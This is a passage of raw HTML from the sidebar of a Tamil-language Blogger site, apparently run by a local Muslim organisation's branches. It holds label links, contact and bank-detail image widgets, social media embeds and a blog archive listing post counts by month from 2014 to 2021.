<a dir='ltr' href='https://www.tntjaym.in/search/label/%E0%AE%B5%E0%AE%BF%E0%AE%AE%E0%AE%B0%E0%AF%8D%E0%AE%9A%E0%AE%A9%E0%AE%99%E0%AF%8D%E0%AE%95%E0%AE%B3%E0%AF%81%E0%AE%95%E0%AF%8D%E0%AE%95%E0%AF%81%20%E0%AE%AA%E0%AE%A4%E0%AE%BF%E0%AE%B2%E0%AF%8D'>வ&#3007;மர&#3021;சனங&#3021;கள&#3009;க&#3021;க&#3009; பத&#3007;ல&#3021;</a>
</li>
<li>
<a dir='ltr' href='https://www.tntjaym.in/search/label/%E0%AE%B5%E0%AE%BF%E0%AE%B0%E0%AF%81%E0%AE%A4%E0%AF%81%E0%AE%95%E0%AE%B3%E0%AF%8D'>வ&#3007;ர&#3009;த&#3009;கள&#3021;</a>
</li>
<li>
<a dir='ltr' href='https://www.tntjaym.in/search/label/%E0%AE%B5%E0%AE%BF%E0%AE%B4%E0%AE%BF%E0%AE%AA%E0%AF%8D%E0%AE%AA%E0%AF%81%E0%AE%A3%E0%AE%B0%E0%AF%8D%E0%AE%B5%E0%AF%81%20%E0%AE%AA%E0%AE%BF%E0%AE%B0%E0%AE%9A%E0%AF%8D%E0%AE%9A%E0%AE%BE%E0%AE%B0%E0%AE%99%E0%AF%8D%E0%AE%95%E0%AE%B3%E0%AF%8D'>வ&#3007;ழ&#3007;ப&#3021;ப&#3009;ணர&#3021;வ&#3009; ப&#3007;ரச&#3021;ச&#3006;ரங&#3021;கள&#3021;</a>
</li>
<li>
<a dir='ltr' href='https://www.tntjaym.in/search/label/%E0%AE%B5%E0%AF%86%E0%AE%B3%E0%AF%8D%E0%AE%B3%20%E0%AE%A8%E0%AE%BF%E0%AE%B5%E0%AE%BE%E0%AE%B0%E0%AE%A3%E0%AE%AE%E0%AF%8D'>வ&#3014;ள&#3021;ள ந&#3007;வ&#3006;ரணம&#3021;</a>
</li>
<li>
<a dir='ltr' href='https://www.tntjaym.in/search/label/%E0%AE%9C%E0%AE%B8%E0%AE%BE%E0%AE%95%E0%AF%8D%E0%AE%95%E0%AE%B2%E0%AF%8D%E0%AE%B2%E0%AE%BE%E0%AE%B9%E0%AF%8D%20%E0%AE%B9%E0%AF%88%E0%AE%B0%E0%AF%8D'>ஜஸ&#3006;க&#3021;கல&#3021;ல&#3006;ஹ&#3021; ஹ&#3016;ர&#3021;</a>
</li>
<li>
<a dir='ltr' href='https://www.tntjaym.in/search/label/%E0%AE%9C%E0%AF%82%E0%AE%AE%E0%AF%8D%E0%AE%86%20%E0%AE%AA%E0%AE%AF%E0%AE%BE%E0%AE%A9%E0%AF%8D'>ஜ&#3010;ம&#3021;ஆ பய&#3006;ன&#3021;</a>
</li>
<li>
<a dir='ltr' href='https://www.tntjaym.in/search/label/%E0%AE%B8%E0%AF%8D%E0%AE%9F%E0%AE%BF%E0%AE%95%E0%AF%8D%E0%AE%95%E0%AE%B0%E0%AF%8D%E0%AE%95%E0%AE%B3%E0%AF%8D'>ஸ&#3021;ட&#3007;க&#3021;கர&#3021;கள&#3021;</a>
</li>
<li>
<a dir='ltr' href='https://www.tntjaym.in/search/label/%E0%AE%B9%E0%AE%A4%E0%AF%80%E0%AE%B8%E0%AF%8D%20%E0%AE%AA%E0%AF%81%E0%AE%95%E0%AF%88%E0%AE%AA%E0%AF%8D%E0%AE%AA%E0%AE%9F%E0%AE%AE%E0%AF%8D'>ஹத&#3008;ஸ&#3021; ப&#3009;க&#3016;ப&#3021;படம&#3021;</a>
</li>
<li>
<a dir='ltr' href='https://www.tntjaym.in/search/label/%E0%AE%B9%E0%AE%9C%E0%AF%8D'>ஹஜ&#3021;</a>
</li>
<li>
<a dir='ltr' href='https://www.tntjaym.in/search/label/%E0%AE%B9%E0%AE%9C%E0%AF%8D%20%E0%AE%95%E0%AE%AE%E0%AE%BF%E0%AE%9F%E0%AF%8D%E0%AE%9F%E0%AE%BF'>ஹஜ&#3021; கம&#3007;ட&#3021;ட&#3007;</a>
</li>
<li>
<a dir='ltr' href='https://www.tntjaym.in/search/label/%E0%AE%B9%E0%AE%9C%E0%AF%8D%20%E0%AE%AA%E0%AF%86%E0%AE%B0%E0%AF%81%E0%AE%A8%E0%AE%BE%E0%AE%B3%E0%AF%8D%20%E0%AE%A4%E0%AF%8A%E0%AE%B4%E0%AF%81%E0%AE%95%E0%AF%88'>ஹஜ&#3021; ப&#3014;ர&#3009;ந&#3006;ள&#3021; த&#3018;ழ&#3009;க&#3016;</a>
</li>
<li>
<a dir='ltr' href='https://www.tntjaym.in/search/label/%E0%AE%B9%E0%AE%BE%E0%AE%B8%E0%AF%8D%E0%AE%AA%E0%AE%BF%E0%AE%9F%E0%AF%8D%E0%AE%9F%E0%AE%B2%E0%AF%8D%20%E0%AE%A4%E0%AE%BE%E0%AE%B5%E0%AE%BE'>ஹ&#3006;ஸ&#3021;ப&#3007;ட&#3021;டல&#3021; த&#3006;வ&#3006;</a>
</li>
<li>
<a dir='ltr' href='https://www.tntjaym.in/search/label/%E0%AE%B9%E0%AF%86%E0%AE%B2%E0%AF%8D%E0%AE%A4%E0%AF%8D%20%E0%AE%9F%E0%AE%BF%E0%AE%AA%E0%AF%8D%E0%AE%B8%E0%AF%8D'>ஹ&#3014;ல&#3021;த&#3021; ட&#3007;ப&#3021;ஸ&#3021;</a>
</li>
</ul>
</div>
</div></div>
</div>
</div>
<div class='clear'></div></div>
<div class='sidebar section' id='sidebar-box1'><div class='widget HTML' data-version='1' id='HTML17'>
<h2 class='title'>ஆம&#3021;ப&#3009;லன&#3021;ஸ&#3021; த&#3015;வ&#3016;க&#3021;க&#3009;:</h2>
<div class='widget-content'>
<div style="display:flex; flex-direction:column; align-items:center;">
<img src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhrewib5NyD1_C80rlpZIIMdiQU8v0tAb_H6wfShXPLtbdjp_GUREV8BSC4gY99FyWGtiVQrg4ZD7VR2aMblUeLowezLlKf8ytBWHXPXA5fXPVJRLEM5LPIW9KDNdtKxHWpiFbgv9D_B0g/s320/Ambulance-Tiruvarur.jpg" />
</div>
</div>
<div class='clear'></div>
</div><div class='widget HTML' data-version='1' id='HTML16'>
<h2 class='title'>இரத&#3021;தம&#3021; த&#3015;வ&#3016;க&#3021;க&#3009;:</h2>
<div class='widget-content'>
<div style="display:flex; flex-direction:column; align-items:center;">
<img src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEghM3Y93DDxwLdgd6Yb1yBq55U2uZ4lw3ZnKP-C_VpLUwDg3L10zMoUm2RWp2EOi2QauzkTzE_yc_w8E2Z98C8JriX3VzwRgeQhSWKtzwlnX2yO-R4OE00gelY-woIb5JpqFgQxuldP6CU/s320/Blood+Donation.jpg" />
</div>
</div>
<div class='clear'></div>
</div><div class='widget HTML' data-version='1' id='HTML15'>
<h2 class='title'>ப&#3014;ண&#3021;கள&#3021; இஸ&#3021;ல&#3006;ம&#3007;ய கல&#3021;வ&#3007;யகம&#3021;:</h2>
<div class='widget-content'>
<div style="display:flex; flex-direction:column; align-items:center;">
<img src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgQNsifjjrQ00DDq8FC5ZVZS4FqOnXCFJe3Q2PvK-panj0FdsriZUbek6hsPVGMUdW_3xL5UWGhDVYeD9UnPTE6A14UH3rjt2ERyCAZ9okUVJMjCFj2tEbEKvAhJBVQ6jueKhQINNpuCLE/s320/Women+Islamic+Institute.jpg" />
</div>
</div>
<div class='clear'></div>
</div><div class='widget HTML' data-version='1' id='HTML13'>
<h2 class='title'>க&#3007;ள&#3016; 1 வங&#3021;க&#3007; கணக&#3021;க&#3009; எண&#3021;:</h2>
<div class='widget-content'>
<div style="display:flex; flex-direction:column; align-items:center;">
<img src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhaq5XFpFPNPDdtmZY4XNMGXhij0V-a3Vdb0kyoUI01h25Px8LJFdcJ3QXSAhU9C9PVLWsRfMGBlGBDe5gyPMXLtvNNEjd1ZiMzbgCZsct6QTeRnbT8KqFV5B5JGz6t6kaI0gRNU1Qz06k/s320/Bank+Details+Branch+1.jpg" />
</div>
</div>
<div class='clear'></div>
</div><div class='widget Image' data-version='1' id='Image1'>
<h2>க&#3007;ள&#3016; 2 வங&#3021;க&#3007; கணக&#3021;க&#3009; எண&#3021;:</h2>
<div class='widget-content'>
<img alt='கிளை 2 வங்கி கணக்கு எண்:' height='1600' id='Image1_img' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiLUSgykKRJkI-herDJaVVulg9kfHjBaBS0EiIrJjiccH2eKGMQppuBGI3ZOEUWB7eVYgLDBKMscHmxVpO4ifM-SSbO7iweCEEzUJKXtSyPtnXwHf9Eci_AYOjcidJmzrM3EkQrPDrG8sI/s1600/PicsArt_04-08-12.57.01.jpg' width='1600'/>
<br/>
</div>
<div class='clear'></div>
</div><div class='widget HTML' data-version='1' id='HTML5'>
<h2 class='title'>அத&#3007;க&#3006;ரப&#3021;ப&#3010;ர&#3021;வ ட&#3021;வ&#3007;ட&#3021;டர&#3021;</h2>
<div class='widget-content'>
<a class="twitter-timeline" data-width="350" data-height="500" data-theme="light" href="https://twitter.com/AymTntj?ref_src=twsrc%5Etfw">Tweets by AymTntj</a> <script async="async" src="https://platform.twitter.com/widgets.js" charset="utf-8" ></script>
</div>
<div class='clear'></div>
</div><div class='widget HTML' data-version='1' id='HTML6'>
<h2 class='title'>க&#3007;ள&#3016; 1 ம&#3009;கந&#3010;ல&#3021; பக&#3021;கம&#3021;</h2>
<div class='widget-content'>
<a href="https://www.facebook.com/tntjaym.B1" target="_blank"><img src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgkfyoOaQ6pw7_dLCGCrv23jdERdAOo1jqZTFa0xig3A_LepgOBDZ9LlMtW6Ifl8T9JOYl6hZEeHAmlWnhFGzyJmQ-zWOcRb-Hd2tyhTIHD3lxQmPxLh2pJ38L9Z8P5I0G-JKuWV4WDDIQ/s320/Screenshot_20200702-094749_Facebook_01.jpg" /></a>
</div>
<div class='clear'></div>
</div><div class='widget HTML' data-version='1' id='HTML11'>
<h2 class='title'>க&#3007;ள&#3016; 2 ம&#3009;கந&#3010;ல&#3021; பக&#3021;கம&#3021;</h2>
<div class='widget-content'>
<a href="https://www.facebook.com/tntjaym.B2" target="_blank"><img src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgpwmm63NQJthev87wzLqv79wwT2UJP8VDiZASndVT8pYCxmKgOLc2ZOFCCxT047b1Qt52SvnP8ZHEr4RWm-tW1cymrd5D59tfwbx1uhPdNJdUUM6zsAtHT40L19sTlEXaf5vIuYlDw6Ss/s320/Screenshot_20200702-094740_Facebook_01.jpg" /></a>
</div>
<div class='clear'></div>
</div><div class='widget HTML' data-version='1' id='HTML3'>
<h2 class='title'>ஜம&#3006;த&#3021; இண&#3016;யதளங&#3021;கள&#3021;</h2>
<div class='widget-content'>
<div style="display:flex; flex-direction:column; align-items:center;">
<a href="http://www.onlinetntj.com/" target="_blank"><img src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjzWuh9jJZVlagIN27X7PSQsUcA9gRvsjeENLivv2sp0vl5RGdqmD_fkCQU7l_ndLPyEaAgmkESr63uTM0X-HvxMMvXYGsGIh8gkikojCNjF9NxyTkkowGJ5SmF9dO-UpcZ9OzUMbi94ho/" /></a>
<a href="https://www.tntj.net/" target="_blank">
<img src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgnSZ-J_iRZyj2_tAZqkOhBRSW7PxIaHLMTQl-CByy1Gbp4Vy9zgHWNrmni-i9O40SU7JUn6KDhML8opIm4BKOAVciRyRgwRZ8Iv6yJZiwNt1AFg658l-DvMY53_bsDXtluXLBE3O8lpKo/" /></a>
<a href="http://thowheedvideo.com/" target="_blank"><img src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiKN3Dd96Tk1DmQW1tEADBxlHaL_Fr9cdzwWqIx-I0T1aXoBOAM0-mtVowBq5uPoMiQZ4uicZUXaQuJDwnMn6fSAUIYLC1pojh_MGcVH6Tvf-ULnHQBwhyCxKskdTX5xaLI_L9JaEnVLB8/" /></a>
<a href="http://jesusinvites.com/" target="_blank"><img src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgZzx56vrG8ojQZ7Vfl3GB3QqkSAolDpYX7JnBm1MDVA_L2dlTwQrA94A7D-UPS-jOzfJlB1__TMNwId-baL1RlSek_afyihT3KKnGNoyPjZGtx3Jox2M-xO9a1_BbffvhO4HmD_XRR2O0/" /></a>
<a href="http://www.tntjsw.net/" target="_blank"><img src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiMBw_Juzk-sH5lzrsCyiJ9fs9HUgaiUiCTIfQ6BG0iAGWXpRM-CMjJcqXxsJVwnkUahdVoEMJcOtVrYBWoMyMbJ_6-KgLL_Eb7NJ0hJ3GkcjoWLYW_nIcOwbtqhAWYGSfP2K2mWVSPKMs/" /></a>
<a href="https://www.facebook.com/ThawhidJamath/" target="_blank"><img src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEj4HaAUKwkdPrr4XUXQnvPxDO7DS6tiwS4kIczDNV8J3-cMW8363rO42XiRY0mNodnsocxg3CH2nZr_nivQgakIgAL8QK5MXVyoSmNScjrtrL5vXITleitYWT5jPbOfXHSIHE1DhXzGWJI/" /></a>
<a href="https://www.facebook.com/tntjsw/" target="_blank"><img src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgEzoVf8bwhoajbrWYwjKpuZn-yafge-5XWH7N3EQ4oCZfbd1rhzgzrUknRTVVcVork_hj9MCIPHDoQ8zwwI5lKTyV8YEWgG2rJSXn69usFFyvfUEnjdoJ8fmq8GqGzuKid-y_2s1Dx13k/" /></a>
<a href="https://twitter.com/tntjho" target="_blank"><img src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEi7ajGJHr3TY9OB2iogUX_RXqk6ISA89C-6xAhORjjVpIUc118BX4aHnD2ShOVj85_-0T84X3Uzb6uURG6Uhx9xkLX7Fv6jyjF12hVKUYVDK8EWwzClibyur5uB6SvMrra_HyJQidkpVpg/" /></a>
</div>
</div>
<div class='clear'></div>
</div><div class='widget BlogArchive' data-version='1' id='BlogArchive1'>
<h2>Blog</h2>
<div class='widget-content'>
<div id='ArchiveList'>
<div id='BlogArchive1_ArchiveList'>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.tntjaym.in/2021/'>
2021
</a>
<span class='post-count' dir='ltr'>(90)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='post-count-link' href='https://www.tntjaym.in/2021/12/'>
December
</a>
<span class='post-count' dir='ltr'>(3)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='post-count-link' href='https://www.tntjaym.in/2021/04/'>
April
</a>
<span class='post-count' dir='ltr'>(3)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='post-count-link' href='https://www.tntjaym.in/2021/03/'>
March
</a>
<span class='post-count' dir='ltr'>(21)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='post-count-link' href='https://www.tntjaym.in/2021/02/'>
February
</a>
<span class='post-count' dir='ltr'>(23)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='post-count-link' href='https://www.tntjaym.in/2021/01/'>
January
</a>
<span class='post-count' dir='ltr'>(40)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.tntjaym.in/2020/'>
2020
</a>
<span class='post-count' dir='ltr'>(240)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='post-count-link' href='https://www.tntjaym.in/2020/12/'>
December
</a>
<span class='post-count' dir='ltr'>(32)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='post-count-link' href='https://www.tntjaym.in/2020/11/'>
November
</a>
<span class='post-count' dir='ltr'>(27)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='post-count-link' href='https://www.tntjaym.in/2020/10/'>
October
</a>
<span class='post-count' dir='ltr'>(8)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='post-count-link' href='https://www.tntjaym.in/2020/09/'>
September
</a>
<span class='post-count' dir='ltr'>(17)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='post-count-link' href='https://www.tntjaym.in/2020/08/'>
August
</a>
<span class='post-count' dir='ltr'>(11)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='post-count-link' href='https://www.tntjaym.in/2020/07/'>
July
</a>
<span class='post-count' dir='ltr'>(6)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='post-count-link' href='https://www.tntjaym.in/2020/06/'>
June
</a>
<span class='post-count' dir='ltr'>(3)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='post-count-link' href='https://www.tntjaym.in/2020/05/'>
May
</a>
<span class='post-count' dir='ltr'>(15)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='post-count-link' href='https://www.tntjaym.in/2020/04/'>
April
</a>
<span class='post-count' dir='ltr'>(40)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='post-count-link' href='https://www.tntjaym.in/2020/03/'>
March
</a>
<span class='post-count' dir='ltr'>(26)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='post-count-link' href='https://www.tntjaym.in/2020/02/'>
February
</a>
<span class='post-count' dir='ltr'>(3)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='post-count-link' href='https://www.tntjaym.in/2020/01/'>
January
</a>
<span class='post-count' dir='ltr'>(52)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.tntjaym.in/2019/'>
2019
</a>
<span class='post-count' dir='ltr'>(297)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='post-count-link' href='https://www.tntjaym.in/2019/12/'>
December
</a>
<span class='post-count' dir='ltr'>(12)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='post-count-link' href='https://www.tntjaym.in/2019/11/'>
November
</a>
<span class='post-count' dir='ltr'>(101)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='post-count-link' href='https://www.tntjaym.in/2019/10/'>
October
</a>
<span class='post-count' dir='ltr'>(32)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='post-count-link' href='https://www.tntjaym.in/2019/09/'>
September
</a>
<span class='post-count' dir='ltr'>(75)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='post-count-link' href='https://www.tntjaym.in/2019/08/'>
August
</a>
<span class='post-count' dir='ltr'>(77)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.tntjaym.in/2018/'>
2018
</a>
<span class='post-count' dir='ltr'>(100)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='post-count-link' href='https://www.tntjaym.in/2018/07/'>
July
</a>
<span class='post-count' dir='ltr'>(11)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='post-count-link' href='https://www.tntjaym.in/2018/06/'>
June
</a>
<span class='post-count' dir='ltr'>(28)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='post-count-link' href='https://www.tntjaym.in/2018/05/'>
May
</a>
<span class='post-count' dir='ltr'>(61)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.tntjaym.in/2017/'>
2017
</a>
<span class='post-count' dir='ltr'>(223)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='post-count-link' href='https://www.tntjaym.in/2017/11/'>
November
</a>
<span class='post-count' dir='ltr'>(54)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='post-count-link' href='https://www.tntjaym.in/2017/10/'>
October
</a>
<span class='post-count' dir='ltr'>(5)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='post-count-link' href='https://www.tntjaym.in/2017/09/'>
September
</a>
<span class='post-count' dir='ltr'>(26)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='post-count-link' href='https://www.tntjaym.in/2017/08/'>
August
</a>
<span class='post-count' dir='ltr'>(2)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='post-count-link' href='https://www.tntjaym.in/2017/07/'>
July
</a>
<span class='post-count' dir='ltr'>(12)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='post-count-link' href='https://www.tntjaym.in/2017/05/'>
May
</a>
<span class='post-count' dir='ltr'>(22)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='post-count-link' href='https://www.tntjaym.in/2017/04/'>
April
</a>
<span class='post-count' dir='ltr'>(47)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='post-count-link' href='https://www.tntjaym.in/2017/03/'>
March
</a>
<span class='post-count' dir='ltr'>(32)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='post-count-link' href='https://www.tntjaym.in/2017/01/'>
January
</a>
<span class='post-count' dir='ltr'>(23)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.tntjaym.in/2016/'>
2016
</a>
<span class='post-count' dir='ltr'>(131)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='post-count-link' href='https://www.tntjaym.in/2016/11/'>
November
</a>
<span class='post-count' dir='ltr'>(13)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='post-count-link' href='https://www.tntjaym.in/2016/10/'>
October
</a>
<span class='post-count' dir='ltr'>(2)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='post-count-link' href='https://www.tntjaym.in/2016/09/'>
September
</a>
<span class='post-count' dir='ltr'>(20)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='post-count-link' href='https://www.tntjaym.in/2016/08/'>
August
</a>
<span class='post-count' dir='ltr'>(6)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='post-count-link' href='https://www.tntjaym.in/2016/07/'>
July
</a>
<span class='post-count' dir='ltr'>(6)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='post-count-link' href='https://www.tntjaym.in/2016/06/'>
June
</a>
<span class='post-count' dir='ltr'>(12)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='post-count-link' href='https://www.tntjaym.in/2016/05/'>
May
</a>
<span class='post-count' dir='ltr'>(7)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='post-count-link' href='https://www.tntjaym.in/2016/04/'>
April
</a>
<span class='post-count' dir='ltr'>(13)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='post-count-link' href='https://www.tntjaym.in/2016/03/'>
March
</a>
<span class='post-count' dir='ltr'>(8)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='post-count-link' href='https://www.tntjaym.in/2016/02/'>
February
</a>
<span class='post-count' dir='ltr'>(11)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='post-count-link' href='https://www.tntjaym.in/2016/01/'>
January
</a>
<span class='post-count' dir='ltr'>(33)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.tntjaym.in/2015/'>
2015
</a>
<span class='post-count' dir='ltr'>(281)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='post-count-link' href='https://www.tntjaym.in/2015/12/'>
December
</a>
<span class='post-count' dir='ltr'>(8)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='post-count-link' href='https://www.tntjaym.in/2015/11/'>
November
</a>
<span class='post-count' dir='ltr'>(28)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='post-count-link' href='https://www.tntjaym.in/2015/10/'>
October
</a>
<span class='post-count' dir='ltr'>(21)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='post-count-link' href='https://www.tntjaym.in/2015/09/'>
September
</a>
<span class='post-count' dir='ltr'>(31)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='post-count-link' href='https://www.tntjaym.in/2015/08/'>
August
</a>
<span class='post-count' dir='ltr'>(24)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='post-count-link' href='https://www.tntjaym.in/2015/07/'>
July
</a>
<span class='post-count' dir='ltr'>(16)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='post-count-link' href='https://www.tntjaym.in/2015/06/'>
June
</a>
<span class='post-count' dir='ltr'>(37)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='post-count-link' href='https://www.tntjaym.in/2015/05/'>
May
</a>
<span class='post-count' dir='ltr'>(30)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='post-count-link' href='https://www.tntjaym.in/2015/04/'>
April
</a>
<span class='post-count' dir='ltr'>(34)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='post-count-link' href='https://www.tntjaym.in/2015/03/'>
March
</a>
<span class='post-count' dir='ltr'>(24)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='post-count-link' href='https://www.tntjaym.in/2015/02/'>
February
</a>
<span class='post-count' dir='ltr'>(11)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='post-count-link' href='https://www.tntjaym.in/2015/01/'>
January
</a>
<span class='post-count' dir='ltr'>(17)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.tntjaym.in/2014/'>
2014
</a>
<span class='post-count' dir='ltr'>(232)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='post-count-link' href='https://www.tntjaym.in/2014/12/'>
December
</a>
<span class='post-count' dir='ltr'>(16)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='post-count-link' href='https://www.tntjaym.in/2014/11/'>
November
</a>
<span class='post-count' dir='ltr'>(17)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='post-count-link' href='https://www.tntjaym.in/2014/10/'>
October
</a>
<span class='post-count' dir='ltr'>(12)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='post-count-link' href='https://www.tntjaym.in/2014/09/'>
September
</a>
<span class='post-count' dir='ltr'>(21)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='post-count-link' href='https://www.tntjaym.in/2014/08/'>
August
</a>
<span class='post-count' dir='ltr'>(16)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='post-count-link' href='https://www.tntjaym.in/2014/07/'>
July
</a>
<span class='post-count' dir='ltr'>(24)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='post-count-link' href='https://www.tntjaym.in/2014/06/'>
June
</a>
<span class='post-count' dir='ltr'>(26)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='post-count-link' href='https://www.tntjaym.in/2014/05/'>
May
</a>
<span class='post-count' dir='ltr'>(27)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='post-count-link' href='https://www.tntjaym.in/2014/04/'>
April
</a>
<span class='post-count' dir='ltr'>(38)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
